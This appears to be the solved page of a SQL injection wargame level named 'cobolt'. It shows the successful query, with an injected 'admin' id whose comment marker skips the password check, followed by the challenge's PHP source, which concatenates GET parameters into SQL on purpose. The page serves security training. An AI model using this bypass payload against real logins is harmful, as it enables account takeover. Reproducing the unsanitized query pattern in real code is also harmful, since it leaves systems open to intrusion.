 query : select id from prob_cobolt where id='admin' -- -' and pw=md5('')
COBOLT Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id'] == 'admin') solve("cobolt");
elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
highlight_file(__FILE__);
?>